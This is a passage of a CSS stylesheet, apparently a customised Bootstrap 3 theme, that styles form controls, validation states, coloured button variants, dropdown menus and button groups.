  line-height: 1.42857143;
  color: #262b36;
}
.form-control {
  display: block;
  width: 100%;
  height: 38px;
  padding: 10px 12px;
  font-size: 12px;
  line-height: 1.42857143;
  color: #262b36;
  background-color: #fcfcfd;
  background-image: none;
  border: 1px solid #bdc3d1;
  border-radius: 2px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
  color: #9fa8bc;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #9fa8bc;
}
.form-control::-webkit-input-placeholder {
  color: #9fa8bc;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  background-color: #e7e9ee;
  opacity: 1;
}
.form-control[disabled],
fieldset[disabled] .form-control {
  cursor: not-allowed;
}
textarea.form-control {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: none;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"].form-control,
  input[type="time"].form-control,
  input[type="datetime-local"].form-control,
  input[type="month"].form-control {
    line-height: 38px;
  }
  input[type="date"].input-sm,
  input[type="time"].input-sm,
  input[type="datetime-local"].input-sm,
  input[type="month"].input-sm,
  .input-group-sm input[type="date"],
  .input-group-sm input[type="time"],
  .input-group-sm input[type="datetime-local"],
  .input-group-sm input[type="month"] {
    line-height: 32px;
  }
  input[type="date"].input-lg,
  input[type="time"].input-lg,
  input[type="datetime-local"].input-lg,
  input[type="month"].input-lg,
  .input-group-lg input[type="date"],
  .input-group-lg input[type="time"],
  .input-group-lg input[type="datetime-local"],
  .input-group-lg input[type="month"] {
    line-height: 42px;
  }
}
.form-group {
  margin-bottom: 15px;
}
.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio label,
.checkbox label {
  min-height: 17px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9;
}
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
  cursor: not-allowed;
}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
  cursor: not-allowed;
}
.form-control-static {
  padding-top: 11px;
  padding-bottom: 11px;
  margin-bottom: 0;
  min-height: 29px;
}
.form-control-static.input-lg,
.form-control-static.input-sm {
  padding-left: 0;
  padding-right: 0;
}
.input-sm {
  height: 32px;
  padding: 5px 8px;
  font-size: 11px;
  line-height: 1.5;
  border-radius: 2px;
}
select.input-sm {
  height: 32px;
  line-height: 32px;
}
textarea.input-sm,
select[multiple].input-sm {
  height: auto;
}
.form-group-sm .form-control {
  height: 32px;
  padding: 5px 8px;
  font-size: 11px;
  line-height: 1.5;
  border-radius: 2px;
}
.form-group-sm select.form-control {
  height: 32px;
  line-height: 32px;
}
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
  height: auto;
}
.form-group-sm .form-control-static {
  height: 32px;
  min-height: 28px;
  padding: 6px 8px;
  font-size: 11px;
  line-height: 1.5;
}
.input-lg {
  height: 42px;
  padding: 11px 14px;
  font-size: 16px;
  line-height: 1.3333333;
  border-radius: 2px;
}
select.input-lg {
  height: 42px;
  line-height: 42px;
}
textarea.input-lg,
select[multiple].input-lg {
  height: auto;
}
.form-group-lg .form-control {
  height: 42px;
  padding: 11px 14px;
  font-size: 16px;
  line-height: 1.3333333;
  border-radius: 2px;
}
.form-group-lg select.form-control {
  height: 42px;
  line-height: 42px;
}
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
  height: auto;
}
.form-group-lg .form-control-static {
  height: 42px;
  min-height: 33px;
  padding: 12px 14px;
  font-size: 16px;
  line-height: 1.3333333;
}
.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 47.5px;
}
.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 38px;
  height: 38px;
  line-height: 38px;
  text-align: center;
  pointer-events: none;
}
.input-lg + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback {
  width: 42px;
  height: 42px;
  line-height: 42px;
}
.input-sm + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback {
  width: 32px;
  height: 32px;
  line-height: 32px;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.has-success.radio-inline label,
.has-success.checkbox-inline label {
  color: #1aa71c;
}
.has-success .form-control {
  border-color: #1aa71c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #137b15;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #45e247;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #45e247;
}
.has-success .input-group-addon {
  color: #1aa71c;
  border-color: #1aa71c;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #1aa71c;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline label {
  color: #9c732c;
}
.has-warning .form-control {
  border-color: #9c732c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #745621;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d1a75d;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d1a75d;
}
.has-warning .input-group-addon {
  color: #9c732c;
  border-color: #9c732c;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #9c732c;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.has-error.radio-inline label,
.has-error.checkbox-inline label {
  color: #d9534f;
}
.has-error .form-control {
  border-color: #d9534f;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #c9302c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #eba5a3;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #eba5a3;
}
.has-error .input-group-addon {
  color: #d9534f;
  border-color: #d9534f;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #d9534f;
}
.has-feedback label ~ .form-control-feedback {
  top: 22px;
}
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #aaacb2;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-static {
    display: inline-block;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 11px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 28px;
}
.form-horizontal .form-group {
  margin-left: -10px;
  margin-right: -10px;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 11px;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  right: 10px;
}
@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 15.6666663px;
    font-size: 16px;
  }
}
@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 11px;
  }
}
.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 10px 12px;
  font-size: 12px;
  line-height: 1.42857143;
  border-radius: 2px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn.active.focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover,
.btn:focus,
.btn.focus {
  color: #696c74;
  text-decoration: none;
}
.btn:active,
.btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
  cursor: not-allowed;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
a.btn.disabled,
fieldset[disabled] a.btn {
  pointer-events: none;
}
.btn-default {
  color: #696c74;
  background-color: #ffffff;
  border-color: #bdc3d1;
}
.btn-default:focus,
.btn-default.focus {
  color: #696c74;
  background-color: #e6e6e6;
  border-color: #727f9c;
}
.btn-default:hover {
  color: #696c74;
  background-color: #e6e6e6;
  border-color: #99a3b7;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  color: #696c74;
  background-color: #e6e6e6;
  border-color: #99a3b7;
}
.btn-default:active:hover,
.btn-default.active:hover,
.open > .dropdown-toggle.btn-default:hover,
.btn-default:active:focus,
.btn-default.active:focus,
.open > .dropdown-toggle.btn-default:focus,
.btn-default:active.focus,
.btn-default.active.focus,
.open > .dropdown-toggle.btn-default.focus {
  color: #696c74;
  background-color: #d4d4d4;
  border-color: #727f9c;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled.focus,
.btn-default[disabled].focus,
fieldset[disabled] .btn-default.focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #ffffff;
  border-color: #bdc3d1;
}
.btn-default .badge {
  color: #ffffff;
  background-color: #696c74;
}
.btn-primary {
  color: #ffffff;
  background-color: #2574ab;
  border-color: transparent;
}
.btn-primary:focus,
.btn-primary.focus {
  color: #ffffff;
  background-color: #1c5881;
  border-color: rgba(0, 0, 0, 0);
}
.btn-primary:hover {
  color: #ffffff;
  background-color: #1c5881;
  border-color: rgba(0, 0, 0, 0);
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  color: #ffffff;
  background-color: #1c5881;
  border-color: rgba(0, 0, 0, 0);
}
.btn-primary:active:hover,
.btn-primary.active:hover,
.open > .dropdown-toggle.btn-primary:hover,
.btn-primary:active:focus,
.btn-primary.active:focus,
.open > .dropdown-toggle.btn-primary:focus,
.btn-primary:active.focus,
.btn-primary.active.focus,
.open > .dropdown-toggle.btn-primary.focus {
  color: #ffffff;
  background-color: #164464;
  border-color: rgba(0, 0, 0, 0);
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled].focus,
fieldset[disabled] .btn-primary.focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #2574ab;
  border-color: transparent;
}
.btn-primary .badge {
  color: #2574ab;
  background-color: #ffffff;
}
.btn-success {
  color: #ffffff;
  background-color: #259dab;
  border-color: transparent;
}
.btn-success:focus,
.btn-success.focus {
  color: #ffffff;
  background-color: #1c7781;
  border-color: rgba(0, 0, 0, 0);
}
.btn-success:hover {
  color: #ffffff;
  background-color: #1c7781;
  border-color: rgba(0, 0, 0, 0);
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  color: #ffffff;
  background-color: #1c7781;
  border-color: rgba(0, 0, 0, 0);
}
.btn-success:active:hover,
.btn-success.active:hover,
.open > .dropdown-toggle.btn-success:hover,
.btn-success:active:focus,
.btn-success.active:focus,
.open > .dropdown-toggle.btn-success:focus,
.btn-success:active.focus,
.btn-success.active.focus,
.open > .dropdown-toggle.btn-success.focus {
  color: #ffffff;
  background-color: #165c64;
  border-color: rgba(0, 0, 0, 0);
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled.focus,
.btn-success[disabled].focus,
fieldset[disabled] .btn-success.focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #259dab;
  border-color: transparent;
}
.btn-success .badge {
  color: #259dab;
  background-color: #ffffff;
}
.btn-info {
  color: #ffffff;
  background-color: #5bc0de;
  border-color: transparent;
}
.btn-info:focus,
.btn-info.focus {
  color: #ffffff;
  background-color: #31b0d5;
  border-color: rgba(0, 0, 0, 0);
}
.btn-info:hover {
  color: #ffffff;
  background-color: #31b0d5;
  border-color: rgba(0, 0, 0, 0);
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  color: #ffffff;
  background-color: #31b0d5;
  border-color: rgba(0, 0, 0, 0);
}
.btn-info:active:hover,
.btn-info.active:hover,
.open > .dropdown-toggle.btn-info:hover,
.btn-info:active:focus,
.btn-info.active:focus,
.open > .dropdown-toggle.btn-info:focus,
.btn-info:active.focus,
.btn-info.active.focus,
.open > .dropdown-toggle.btn-info.focus {
  color: #ffffff;
  background-color: #269abc;
  border-color: rgba(0, 0, 0, 0);
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled.focus,
.btn-info[disabled].focus,
fieldset[disabled] .btn-info.focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: transparent;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #ffffff;
}
.btn-warning {
  color: #ffffff;
  background-color: #e6ad5c;
  border-color: transparent;
}
.btn-warning:focus,
.btn-warning.focus {
  color: #ffffff;
  background-color: #df9730;
  border-color: rgba(0, 0, 0, 0);
}
.btn-warning:hover {
  color: #ffffff;
  background-color: #df9730;
  border-color: rgba(0, 0, 0, 0);
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  color: #ffffff;
  background-color: #df9730;
  border-color: rgba(0, 0, 0, 0);
}
.btn-warning:active:hover,
.btn-warning.active:hover,
.open > .dropdown-toggle.btn-warning:hover,
.btn-warning:active:focus,
.btn-warning.active:focus,
.open > .dropdown-toggle.btn-warning:focus,
.btn-warning:active.focus,
.btn-warning.active.focus,
.open > .dropdown-toggle.btn-warning.focus {
  color: #ffffff;
  background-color: #cc851f;
  border-color: rgba(0, 0, 0, 0);
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled.focus,
.btn-warning[disabled].focus,
fieldset[disabled] .btn-warning.focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #e6ad5c;
  border-color: transparent;
}
.btn-warning .badge {
  color: #e6ad5c;
  background-color: #ffffff;
}
.btn-danger {
  color: #ffffff;
  background-color: #d9534f;
  border-color: transparent;
}
.btn-danger:focus,
.btn-danger.focus {
  color: #ffffff;
  background-color: #c9302c;
  border-color: rgba(0, 0, 0, 0);
}
.btn-danger:hover {
  color: #ffffff;
  background-color: #c9302c;
  border-color: rgba(0, 0, 0, 0);
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  color: #ffffff;
  background-color: #c9302c;
  border-color: rgba(0, 0, 0, 0);
}
.btn-danger:active:hover,
.btn-danger.active:hover,
.open > .dropdown-toggle.btn-danger:hover,
.btn-danger:active:focus,
.btn-danger.active:focus,
.open > .dropdown-toggle.btn-danger:focus,
.btn-danger:active.focus,
.btn-danger.active.focus,
.open > .dropdown-toggle.btn-danger.focus {
  color: #ffffff;
  background-color: #ac2925;
  border-color: rgba(0, 0, 0, 0);
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled.focus,
.btn-danger[disabled].focus,
fieldset[disabled] .btn-danger.focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: transparent;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #ffffff;
}
.btn-link {
  color: #259dab;
  font-weight: normal;
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link.active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
  color: #505b72;
  text-decoration: none;
  background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}
.btn-lg,
.btn-group-lg > .btn {
  padding: 11px 14px;
  font-size: 16px;
  line-height: 1.3333333;
  border-radius: 2px;
}
.btn-sm,
.btn-group-sm > .btn {
  padding: 5px 8px;
  font-size: 11px;
  line-height: 1.5;
  border-radius: 2px;
}
.btn-xs,
.btn-group-xs > .btn {
  padding: 3px 5px;
  font-size: 11px;
  line-height: 1.5;
  border-radius: 2px;
}
.btn-block {
  display: block;
  width: 100%;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
}
.collapse.in {
  display: block;
}
tr.collapse.in {
  display: table-row;
}
tbody.collapse.in {
  display: table-row-group;
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}
.dropup,
.dropdown {
  position: relative;
}
.dropdown-toggle:focus {
  outline: 0;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 12px;
  text-align: left;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 2px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 7.5px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857143;
  color: #333333;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
  background-color: #2574ab;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #777777;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}
.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}
.dropdown-menu-right {
  left: auto;
  right: 0;
}
.dropdown-menu-left {
  left: 0;
  right: auto;
}
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 11px;
  line-height: 1.42857143;
  color: #777777;
  white-space: nowrap;
}
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid \9;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px;
}
@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    left: auto;
    right: 0;
  }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}
.btn-toolbar {
  margin-left: -5px;
}
.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}
.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group > .btn-group {
  float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn .caret {
  margin-left: 0;
}
.btn-lg .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}
.dropup .btn-lg .caret {
  border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 2px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-bottom-left-radius: 2px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}
